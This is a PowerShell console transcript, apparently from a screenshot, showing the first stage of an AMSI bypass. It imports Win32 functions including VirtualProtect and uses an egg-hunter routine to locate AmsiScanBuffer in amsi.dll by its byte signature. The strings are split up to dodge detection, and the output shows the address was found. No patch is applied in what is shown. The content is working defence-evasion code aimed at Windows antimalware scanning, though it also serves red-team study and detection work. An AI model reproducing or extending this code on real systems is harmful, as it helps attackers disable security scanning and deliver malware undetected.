 PS C:\Users\Operator> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class Win32 {
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
>>
>> }
>> "@
>> Add-Type $Win32
>> Class Hunter {
>>     static [IntPtr] FindAddress([IntPtr]$address, [byte[]]$egg) {
>>         while ($true) {
>>             [int]$count = 0
>>             while ($true) {
>>                 [IntPtr]$address = [IntPtr]::Add($address, 1)
>>                 If ([System.Runtime.InteropServices.Marshal]::ReadByte($address) -eq $egg.Get($count)) {
>>                     $count++
>>                     If ($count -eq $egg.Length) {
>>                         return [IntPtr]::Subtract($address, $egg.Length - 1)
>>                     }
>>                 } Else { break }
>>             }
>>         }
>>         return $address
>>     }
>> }
>> # Retrieves amsi.dll base address
>> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>> [byte[]]$egg = [byte[]] (
>>     0x4C, 0x8B, 0xDC,       # mov     r11,rsp
>>     0x49, 0x89, 0x5B, 0x08, # mov     qword ptr [r11+8],rbx
>>     0x49, 0x89, 0x6B, 0x10, # mov     qword ptr [r11+10h],rbp
>>     0x49, 0x89, 0x73, 0x18, # mov     qword ptr [r11+18h],rsi
>>     0x57,                   # push    rdi
>>     0x41, 0x56,             # push    r14
>>     0x41, 0x57,             # push    r15
>>     0x48, 0x83, 0xEC, 0x70  # sub     rsp,70h
>> )
>> $ASBAddress = [Win32]::GetProcAddress($LoadLibrary, "Am"+"si"+"Sca"+"nBuffer")
>> $targetedAddress = [Hunter]::FindAddress($LoadLibrary, $egg)
>> Write-Host "Targeted Address: $targetedAddress"
>> Write-Host "ASB Address:      $ASBAddress"
Targeted Address: 140718101701952
ASB Address:      140718101701952